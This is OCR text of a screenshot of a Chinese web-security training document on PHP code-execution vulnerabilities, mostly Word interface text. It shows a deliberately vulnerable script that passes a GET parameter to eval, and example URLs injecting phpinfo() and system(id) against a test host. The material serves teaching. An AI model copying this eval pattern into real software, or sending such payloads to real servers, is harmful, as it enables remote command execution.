 WEB安全五章 漏洞挖掘与利用 代码执行漏洞与利用.docx - Microsoft Word
开始 插入 页面布局 引用 邮件 审阅 视图 开发工具
粘贴 剪切 复制 格式刷
Tahoma 10
AaBbCcD AaBbCcD AaB AaBbC AaBb AaBbC AaBbC
正文 无间隔 标题 1 标题 2 标题 3 标题 4 标题 5
更改样式
查找 替换 选择
剪贴板 字体 段落 样式
2. eval 代码执行
<?php
$data = isset($_GET['data'])?$_GET['data']:'这是一个 eval 漏洞页面';
@eval($ret = $data);
echo $ret;
?>
eval 可以执行 php 代码
http://www.webtester.com/code/code02.php?data=phpinfo();
http://www.webtester.com/code/code02.php?data=system(id);
内部文档 请勿外传
页面: 2/3 字数: 223 英语(美国) 插入 110%
中
15:41
2019/4/6